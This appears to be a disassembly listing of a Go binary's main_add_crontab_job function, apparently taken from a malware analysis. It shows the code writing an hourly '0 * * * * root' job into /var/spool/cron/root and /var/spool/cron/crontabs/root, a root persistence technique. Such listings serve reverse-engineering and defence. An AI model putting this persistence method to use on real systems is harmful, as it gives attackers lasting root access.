 xorps xmm0, xmm0
movups [rsp+0B0h+var_28], xmm0
movups [rsp+0B0h+var_18], xmm0
lea rcx, asc_7CA2E0 ; "\x10\x00\x00\x00\x00\x00\x00\x00\b\x00"...
mov qword ptr [rsp+0B0h+var_28], rcx
lea rdx, off_8F1AE0 ; "0 * * * * root "
mov qword ptr [rsp+0B0h+var_28+8], rdx
mov qword ptr [rsp+0B0h+var_18], rcx
mov qword ptr [rsp+0B0h+var_18+8], rax
lea rax, aSS_0 ; "\n%s%s\n"
mov [rsp+0B0h+var_B0], rax
mov [rsp+0B0h+var_A8], 6
lea rax, [rsp+0B0h+var_28]
mov [rsp+0B0h+var_A0], rax
mov [rsp+0B0h+var_98], 2
mov [rsp+0B0h+var_90], 2
call fmt_Sprintf
mov rax, [rsp+0B0h+var_88]
mov [rsp+0B0h+var_68], rax
mov rcx, [rsp+0B0h+var_80]
mov [rsp+0B0h+var_78], rcx
lea rdx, aVarSpoolCronRo ; "/var/spool/cron/root"
mov [rsp+0B0h+var_B0], rdx
mov [rsp+0B0h+var_A8], 14h
mov [rsp+0B0h+var_A0], rax
mov [rsp+0B0h+var_98], rcx
call main_filekey
cmp byte ptr [rsp+0B0h+var_90], 0
jz short loc_6CB75A
call runtime_convTstring
mov rax, [rsp+0B0h+var_A0]
xorps xmm0, xmm0
movups [rsp+0B0h+var_28], xmm0
movups [rsp+0B0h+var_18], xmm0
lea rcx, asc_7CA2E0 ; "\x10\x00\x00\x00\x00\x00\x00\x00\b\x00"...
mov qword ptr [rsp+0B0h+var_28], rcx
lea rdx, off_8F1AF0 ; "0 * * * * root "
mov qword ptr [rsp+0B0h+var_28+8], rdx
mov qword ptr [rsp+0B0h+var_18], rcx
mov qword ptr [rsp+0B0h+var_18+8], rax
lea rax, aSS_0 ; "\n%s%s\n"
mov [rsp+0B0h+var_B0], rax
mov [rsp+0B0h+var_A8], 6
lea rax, [rsp+0B0h+var_28]
mov [rsp+0B0h+var_A0], rax
mov [rsp+0B0h+var_98], 2
mov [rsp+0B0h+var_90], 2
call fmt_Sprintf
mov rax, [rsp+0B0h+var_88]
mov [rsp+0B0h+var_68], rax
mov rcx, [rsp+0B0h+var_80]
mov [rsp+0B0h+var_78], rcx
lea rdx, aVarSpoolCronCr_0 ; "/var/spool/cron/crontabs/root"
mov [rsp+0B0h+var_B0], rdx
mov [rsp+0B0h+var_A8], 1Dh
mov [rsp+0B0h+var_A0], rax
mov [rsp+0B0h+var_98], rcx
call main_filekey
cmp byte ptr [rsp+0B0h+var_90], 0
jnz loc_6CB74A
loc_6CB75A:
lea rax, aVarSpoolCronRo ; "/var/spool/cron/root"
mov [rsp+0B0h+var_B0], rax
mov [rsp+0B0h+var_A8], 14h
mov rax, [rsp+0B0h+var_68]
mov [rsp+0B0h+var_A0], rax
mov rax, [rsp+0B0h+var_78]
mov [rsp+0B0h+var_98], rax
call main_appendToFile
jmp short loc_6CB74A
lea rax, aVarSpoolCronCr_0 ; "/var/spool/cron/crontabs/root"
mov [rsp+0B0h+var_B0], rax
mov [rsp+0B0h+var_A8], 1Dh
mov rax, [rsp+0B0h+var_68]
mov [rsp+0B0h+var_A0], rax
mov rax, [rsp+0B0h+var_78]
mov [rsp+0B0h+var_98], rax
call main_appendToFile
jmp loc_6CB74A
100.00% (-65,5093) (1093,543) 002CB530 00000000006CB530: main_add_crontab_job